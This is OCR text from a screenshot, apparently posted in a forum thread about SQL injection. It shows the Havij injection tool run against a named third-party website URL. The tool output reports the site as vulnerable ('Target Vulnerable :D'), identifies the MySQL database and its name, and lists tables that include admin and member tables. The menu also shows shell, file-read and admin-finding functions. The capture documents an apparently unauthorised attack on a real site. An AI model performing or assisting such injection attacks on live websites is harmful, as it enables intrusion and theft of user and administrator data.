 New Thread in SQL Injectio...
New Tab
Google
http://www.google.com/
Web Images Videos Maps News Shopping Gmail
Havij
Target: http://www.smcorp.us/detail.php?id='162
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db243618543
smart_news_con
smart_news_cat
smart_member
smart_keyword
smart_admin
smart_about
Use Group_Concat (MySQL Only)
Status: I'm IDLE
I guess injection type is Integer?!
DB Server: MySQL
Selected Column Count is 18
Valid String Column is 2
Target Vulnerable :D
Current DB: db243618543
Count(table_name) of information_schema.tables Where table_schema=0x6462323433363138353433 is
Tables found: smart_about,smart_admin,smart_keyword,smart_member,smart_news_cat,smart_news_
Change background image
start
Windows Live Messen...
Google - Google Chrome
Havij
2s.bmp - Paint